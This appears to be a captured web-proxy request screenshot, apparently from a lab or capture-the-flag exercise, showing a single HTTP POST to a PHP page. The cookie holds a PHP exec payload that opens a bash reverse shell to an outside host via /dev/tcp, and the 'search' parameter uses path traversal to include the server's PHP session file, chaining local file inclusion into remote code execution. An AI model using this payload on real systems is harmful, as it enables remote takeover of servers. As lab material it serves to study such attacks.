 Send Cancel < > Target: http://192.1.1.139
Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 192.1.1.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://192.1.1.139
10 Connection: close
11 Referer: http://192.1.1.139/home.php
12 Cookie: PHPSESSID=n4p40ge3f1cmpord7bqdsdrrm1; user_pref=<?php exec("/bin/bash -c 'bash -i >&
/dev/tcp/192.1.1.128/443 0>&1'") ?>
13 Upgrade-Insecure-Requests: 1
14
15 search=../../../../../../../var/lib/php/sessions/sess_n4p40ge3f1cmpord7bqdsdrrm1
Response
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers